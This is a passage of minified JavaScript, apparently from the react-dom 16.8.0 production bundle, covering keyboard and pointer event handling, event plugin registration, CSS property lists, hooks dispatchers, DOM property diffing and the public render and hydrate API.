16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ni=cc.extend({key:function(a){if(a.key){var b=Li[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=tc(a),13===a?"Enter":
String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?Mi[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Bd,charCode:function(a){return"keypress"===a.type?tc(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===a.type?tc(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),Oi=dc.extend({dataTransfer:null}),Pi=cc.extend({touches:null,targetTouches:null,
changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Bd}),Qi=N.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Ri=dc.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?-a.wheelDelta:0},deltaZ:null,deltaMode:null}),Si=[["abort","abort"],[ih,"animationEnd"],[jh,"animationIteration"],[kh,"animationStart"],["canplay",
"canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],
["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[lh,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],Af={},Cd={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu",
"contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset",
"reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(a){zf(a,!0)});Si.forEach(function(a){zf(a,!1)});var rh={eventTypes:Af,isInteractiveTopLevelEventType:function(a){a=Cd[a];return void 0!==a&&!0===a.isInteractive},extractEvents:function(a,b,c,d){var e=Cd[a];if(!e)return null;switch(a){case "keypress":if(0===tc(c))return null;case "keydown":case "keyup":a=Ni;break;case "blur":case "focus":a=
Ki;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=dc;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=Oi;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=Pi;break;case ih:case jh:case kh:a=Ii;break;case lh:a=Qi;break;case "scroll":a=cc;break;case "wheel":a=
Ri;break;case "copy":case "cut":case "paste":a=Ji;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=qh;break;default:a=N}b=a.getPooled(e,b,c,d);Sa(b);return b}},Bf=rh.isInteractiveTopLevelEventType,xc=[],wc=!0,Ff={},Zh=0,yc="_reactListenersID"+(""+Math.random()).slice(2),Ti=ua&&"documentMode"in document&&11>=document.documentMode,Lf={select:{phasedRegistrationNames:{bubbled:"onSelect",
captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Ya=null,Gd=null,Bb=null,Fd=!1,Ui={eventTypes:Lf,extractEvents:function(a,b,c,d){var e=d.window===d?d.document:9===d.nodeType?d:d.ownerDocument,f;if(!(f=!e)){a:{e=Ef(e);f=fd.onSelect;for(var g=0;g<f.length;g++){var h=f[g];if(!e.hasOwnProperty(h)||!e[h]){e=!1;break a}}e=!0}f=!e}if(f)return null;e=b?Ga(b):window;switch(a){case "focus":if(ef(e)||"true"===e.contentEditable)Ya=
e,Gd=b,Bb=null;break;case "blur":Bb=Gd=Ya=null;break;case "mousedown":Fd=!0;break;case "contextmenu":case "mouseup":case "dragend":return Fd=!1,Kf(c,d);case "selectionchange":if(Ti)break;case "keydown":case "keyup":return Kf(c,d)}return null}};Fe.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){hd=a;Ze=b;Me=c})(jd,Oe,Ga);Fe.injectEventPluginsByName({SimpleEventPlugin:rh,EnterLeaveEventPlugin:Hi,
ChangeEventPlugin:Gi,SelectEventPlugin:Ui,BeforeInputEventPlugin:Fi});var bd=void 0,Sf=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{bd=bd||document.createElement("div");bd.innerHTML="<svg>"+b+"</svg>";for(b=bd.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),
Eb=function(a,b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},Cb={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,
lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Vi=["Webkit","ms","Moz","O"];Object.keys(Cb).forEach(function(a){Vi.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);Cb[b]=Cb[a]})});var ai=K({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,
source:!0,track:!0,wbr:!0}),cd=fa.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Zg=cd.unstable_cancelCallback,xe=cd.unstable_now,$g=cd.unstable_scheduleCallback,wi=cd.unstable_shouldYield,Ae=null,Be=null,ui="function"===typeof setTimeout?setTimeout:void 0,bh="function"===typeof clearTimeout?clearTimeout:void 0,zi=$g,pi=Zg;new Set;var Od=[],$a=-1,ya={},L={current:ya},R={current:!1},Ia=ya,Qd=null,Rd=null,V=function(a,b,c,d){return new di(a,b,c,d)},dg=(new fa.Component).refs,Fc={isMounted:function(a){return(a=
a._reactInternalFiber)?2===Ab(a):!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ma();d=hb(d,a);var e=Da(d);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);gb();pa(a,e);Ba(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ma();d=hb(d,a);var e=Da(d);e.tag=Dg;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);gb();pa(a,e);Ba(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ma();c=hb(c,a);var d=Da(c);d.tag=Kc;void 0!==b&&null!==b&&(d.callback=
b);gb();pa(a,d);Ba(a,c)}},Ic=Array.isArray,jb=eg(!0),he=eg(!1),Ib={},X={current:Ib},Kb={current:Ib},Jb={current:Ib},fb=0,xi=2,Vb=4,ki=8,yi=16,Zb=32,te=64,se=128,Jc=bc.ReactCurrentDispatcher,Lb=0,Aa=null,x=null,Z=null,db=null,M=null,cb=null,Ob=0,aa=null,Pb=0,Mb=!1,ka=null,Nb=0,ae={readContext:W,useCallback:Y,useContext:Y,useEffect:Y,useImperativeHandle:Y,useLayoutEffect:Y,useMemo:Y,useReducer:Y,useRef:Y,useState:Y,useDebugValue:Y},gi={readContext:W,useCallback:function(a,b){eb().memoizedState=[a,void 0===
b?null:b];return a},useContext:W,useEffect:function(a,b){return de(516,se|te,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):[a];return de(4,Vb|Zb,kg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return de(4,Vb|Zb,a,b)},useMemo:function(a,b){var c=eb();b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=eb();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={last:null,dispatch:null,eagerReducer:a,eagerState:b};a=a.dispatch=
mg.bind(null,Aa,a);return[d.memoizedState,a]},useRef:function(a){var b=eb();a={current:a};return b.memoizedState=a},useState:function(a){var b=eb();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={last:null,dispatch:null,eagerReducer:ig,eagerState:a};a=a.dispatch=mg.bind(null,Aa,a);return[b.memoizedState,a]},useDebugValue:lg},hg={readContext:W,useCallback:function(a,b){var c=Qb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Zd(b,d[1]))return d[0];c.memoizedState=
[a,b];return a},useContext:W,useEffect:function(a,b){return ee(516,se|te,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):[a];return ee(4,Vb|Zb,kg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return ee(4,Vb|Zb,a,b)},useMemo:function(a,b){var c=Qb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Zd(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a},useReducer:jg,useRef:function(a){return Qb().memoizedState},useState:function(a){return jg(ig,
a)},useDebugValue:lg},na=null,ib=null,La=!1,hi=bc.ReactCurrentOwner,la=!1,ke={current:null},Rb=null,Ma=null,Sb=null,zg=0,Dg=1,Kc=2,ne=3,Ca=!1,Rg=void 0,ue=void 0,Qg=void 0,Sg=void 0;Rg=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};ue=function(a){};Qg=function(a,
b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ka(X.current);a=null;switch(c){case "input":f=yd(g,f);d=yd(g,d);a=[];break;case "option":f=Hd(g,f);d=Hd(g,d);a=[];break;case "select":f=K({},f,{value:void 0});d=K({},d,{value:void 0});a=[];break;case "textarea":f=Id(g,f);d=Id(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=zc)}Kd(c,d);g=c=void 0;var h=null;for(c in f)if(!d.hasOwnProperty(c)&&f.hasOwnProperty(c)&&null!=f[c])if("style"===c){var l=
f[c];for(g in l)l.hasOwnProperty(g)&&(h||(h={}),h[g]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(Qa.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,null));for(c in d){var k=d[c];l=null!=f?f[c]:void 0;if(d.hasOwnProperty(c)&&k!==l&&(null!=k||null!=l))if("style"===c)if(l){for(g in l)!l.hasOwnProperty(g)||k&&k.hasOwnProperty(g)||(h||(h={}),h[g]="");for(g in k)k.hasOwnProperty(g)&&l[g]!==k[g]&&(h||(h={}),h[g]=
k[g])}else h||(a||(a=[]),a.push(c,h)),h=k;else"dangerouslySetInnerHTML"===c?(k=k?k.__html:void 0,l=l?l.__html:void 0,null!=k&&l!==k&&(a=a||[]).push(c,""+k)):"children"===c?l===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(c,""+k):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(Qa.hasOwnProperty(c)?(null!=k&&ja(e,c),a||l===k||(a=[])):(a=a||[]).push(c,k))}h&&(a=a||[]).push("style",h);e=a;(b.updateQueue=e)&&Tb(b)}};Sg=function(a,b,c,d){c!==d&&Tb(b)};var li="function"===
typeof WeakSet?WeakSet:Set,qi="function"===typeof WeakMap?WeakMap:Map,ve=bc.ReactCurrentDispatcher,Ug=bc.ReactCurrentOwner,Ee=1073741822,Wb=0,Fa=!1,B=null,ba=null,P=0,Oa=-1,qe=!1,p=null,Sc=!1,re=null,Pc=null,Oc=null,Ea=null,da=null,I=null,Tc=0,Uc=void 0,A=!1,ea=null,C=0,qa=0,ob=!1,Zc=null,E=!1,Wc=!1,lb=!1,nb=null,ye=xe(),ca=1073741822-(ye/10|0),mb=ca,si=50,Xb=0,ze=null,Yc=!1;od=function(a,b,c){switch(b){case "input":zd(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;
c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=jd(d);e?void 0:n("90");hf(d);zd(d,e)}}}break;case "textarea":Nf(a,c);break;case "select":b=c.value,null!=b&&Za(a,!!c.multiple,b,!1)}};$b.prototype.render=function(a){this._defer?void 0:n("250");this._hasChildren=!0;this._children=a;var b=this._root._internalRoot,c=this._expirationTime,d=new qb;fh(a,b,null,c,d._onCommit);return d};$b.prototype.then=function(a){if(this._didComplete)a();
else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};$b.prototype.commit=function(){var a=this._root._internalRoot,b=a.firstBatch;this._defer&&null!==b?void 0:n("251");if(this._hasChildren){var c=this._expirationTime;if(b!==this){this._hasChildren&&(c=this._expirationTime=b._expirationTime,this.render(this._children));for(var d=null,e=b;e!==this;)d=e,e=e._next;null===d?n("251"):void 0;d._next=e._next;this._next=b;a.firstBatch=this}this._defer=!1;ah(a,c);b=this._next;this._next=
null;b=a.firstBatch=b;null!==b&&b._hasChildren&&b.render(b._children)}else this._next=null,this._defer=!1};$b.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var a=this._callbacks;if(null!==a)for(var b=0;b<a.length;b++)(0,a[b])()}};qb.prototype.then=function(a){if(this._didCommit)a();else{var b=this._callbacks;null===b&&(b=this._callbacks=[]);b.push(a)}};qb.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var a=this._callbacks;if(null!==a)for(var b=
0;b<a.length;b++){var c=a[b];"function"!==typeof c?n("191",c):void 0;c()}}};rb.prototype.render=function(a,b){var c=this._internalRoot,d=new qb;b=void 0===b?null:b;null!==b&&d.then(b);Ce(a,c,null,d._onCommit);return d};rb.prototype.unmount=function(a){var b=this._internalRoot,c=new qb;a=void 0===a?null:a;null!==a&&c.then(a);Ce(null,b,null,c._onCommit);return c};rb.prototype.legacy_renderSubtreeIntoContainer=function(a,b,c){var d=this._internalRoot,e=new qb;c=void 0===c?null:c;null!==c&&e.then(c);
Ce(b,d,a,e._onCommit);return e};rb.prototype.createBatch=function(){var a=new $b(this),b=a._expirationTime,c=this._internalRoot,d=c.firstBatch;if(null===d)c.firstBatch=a,a._next=null;else{for(c=null;null!==d&&d._expirationTime>=b;)c=d,d=d._next;a._next=d;null!==c&&(c._next=a)}return a};(function(a,b,c){cf=a;Df=b;df=c})(ch,eh,function(){A||0===qa||(ra(qa,!1),qa=0)});var sh={createPortal:gh,findDOMNode:function(a){if(null==a)return null;if(1===a.nodeType)return a;var b=a._reactInternalFiber;void 0===
b&&("function"===typeof a.render?n("188"):n("268",Object.keys(a)));a=yf(b);a=null===a?null:a.stateNode;return a},hydrate:function(a,b,c){sb(b)?void 0:n("200");return ad(null,a,b,!0,c)},render:function(a,b,c){sb(b)?void 0:n("200");return ad(null,a,b,!1,c)},unstable_renderSubtreeIntoContainer:function(a,b,c,d){sb(c)?void 0:n("200");null==a||void 0===a._reactInternalFiber?n("38"):void 0;return ad(a,b,c,!1,d)},unmountComponentAtNode:function(a){sb(a)?void 0:n("40");return a._reactRootContainer?(dh(function(){ad(null,
null,a,!1,function(){a._reactRootContainer=null})}),!0):!1},unstable_createPortal:function(){return gh.apply(void 0,arguments)},unstable_batchedUpdates:ch,unstable_interactiveUpdates:eh,flushSync:function(a,b){A?n("187"):void 0;var c=E;E=!0;try{return Xg(a,b)}finally{E=c,ra(1073741823,!1)}},unstable_createRoot:function(a,b){sb(a)?void 0:n("299","unstable_createRoot");return new rb(a,!0,null!=b&&!0===b.hydrate)},unstable_flushControlled:function(a){var b=E;E=!0;try{Xg(a)}finally{(E=b)||A||ra(1073741823,
!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[Oe,Ga,jd,Fe.injectEventPluginsByName,ed,Sa,function(a){gd(a,Bh)},$e,af,uc,id]}};(function(a){var b=a.findFiberByHostInstance;return ci(K({},a,{overrideProps:null,currentDispatcherRef:bc.ReactCurrentDispatcher,findHostInstanceByFiber:function(a){a=yf(a);return null===a?null:a.stateNode},findFiberByHostInstance:function(a){return b?b(a):null}}))})({findFiberByHostInstance:jc,bundleType:0,version:"16.8.0",rendererPackageName:"react-dom"});
var th={default:sh},uh=th&&sh||th;return uh.default||uh});
